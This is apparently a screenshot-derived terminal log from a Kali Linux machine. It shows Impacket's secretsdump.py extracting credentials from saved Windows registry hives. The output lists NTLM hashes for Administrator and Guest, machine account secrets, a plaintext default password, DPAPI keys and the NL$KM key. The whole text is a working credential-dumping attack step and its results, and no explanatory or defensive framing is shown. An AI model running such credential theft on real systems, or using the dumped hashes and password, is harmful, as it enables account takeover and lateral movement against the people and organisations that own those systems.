 ┌──(kali㉿kali)-[~/impacket/examples]
└─$ python3 secretsdump.py -sam sam.save -system system.save -security security.save LOCAL
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Target system bootKey: 0×d7fae9dc17c4a116482558fd0c2a9f26
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:42e2656ec24331269f82160ff5962387:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:a420a5b831a33802324085fa4ac10401f6515ca8a39ffabd8c1dafd5f013221
bc71e3f96906d2364a92cef170e0d35c7dd6b5b56c91596d57a39621533de3bf8cc9e90933c838c9aaae07e276fd5a7
9a6a7efe6a987f4e4d909740710a3bbe2be41f34de48b55e15973dfc557e346d0f057cbb546871be33302f4b953adc5
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:6e83d18a8dca61c651bcc733106c914e
[*] DefaultPassword
(Unknown User):ROOT#123
[*] DPAPI_SYSTEM
dpapi_machinekey:0×e3473c43b6263d28217a4e30ddef51b530976bb0
dpapi_userkey:0×313d6694d90e04f7eb419398c044050b5e6e734b
[*] NL$KM
0000   3C 4E 38 01 07 52 15 C0  AD EB 48 EC 95 DB 45 23   <N8..R....H...E#
0010   A0 52 E9 60 9C 3D AF 4E  38 4C 50 3D A3 49 A9 A2   .R.`.=.N8LP=.I..
0020   B7 8D B9 97 B5 1D 80 FE  84 E1 9D E6 1A FC 0B B9   ................
0030   91 1A EF 56 57 82 05 AA  FC 97 AF 73 D0 EE 59 76   ...VW......s..Yv
NL$KM:3c4e3801075215c0adeb48ec95db4523a052e9609c3daf4e384c503da349a9a2b78db997b51d80fe84e19de61
[*] Cleaning up...
┌──(kali㉿kali)-[~/impacket/examples]
└─$